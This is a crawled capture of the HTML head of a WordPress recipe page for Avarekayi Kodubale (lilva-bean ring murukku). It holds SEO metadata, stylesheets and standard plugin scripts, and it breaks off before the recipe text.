

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings
body_size: 150153
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Avarekayi Kodubale - Ring Murukku Recipe - Surti Papdi Murukku - Lilva Beans Crispy Rings | itslife.in</title>
	<meta name="description" content="It is winter! and Avarekayi known as Lilva Beans are a favorite in South Karnataka.  The kitchen churn out various recipes using this winter flat beans. " />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avarekayi Kodubale - Ring Murukku Recipe - Surti Papdi Murukku - Lilva Beans Crispy Rings | itslife.in" />
	<meta property="og:description" content="It is winter! and Avarekayi known as Lilva Beans are a favorite in South Karnataka.  The kitchen churn out various recipes using this winter flat beans. " />
	<meta property="og:url" content="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2020-12-16T15:43:05+00:00" />
	<meta property="article:modified_time" content="2025-03-28T07:13:41+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2020/12/Avarekayi-Kodubale.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2020/12/Avarekayi-Kodubale.jpg","width":600,"height":450,"caption":"Avarekayi Kodubale"},{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings#webpage","url":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings","name":"Avarekayi Kodubale - Ring Murukku Recipe - Surti Papdi Murukku - Lilva Beans Crispy Rings | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings#primaryimage"},"datePublished":"2020-12-16T15:43:05+00:00","dateModified":"2025-03-28T07:13:41+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"It is winter! and Avarekayi known as Lilva Beans are a favorite in South Karnataka.\u00a0 The kitchen churn out various recipes using this winter flat beans.\u00a0","breadcrumb":{"@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings","url":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings","name":"Avarekayi Kodubale &#8211; Ring Murukku Recipe &#8211; Surti Papdi Murukku &#8211; Lilva Beans Crispy Rings"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Avarekayi Kodubale &#8211; Ring Murukku Recipe &#8211; Surti Papdi Murukku &#8211; Lilva Beans Crispy Rings Comments Feed" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/47489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=47489' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fstarters-n-snacks%2Fdeep-fried%2Favarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fstarters-n-snacks%2Fdeep-fried%2Favarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
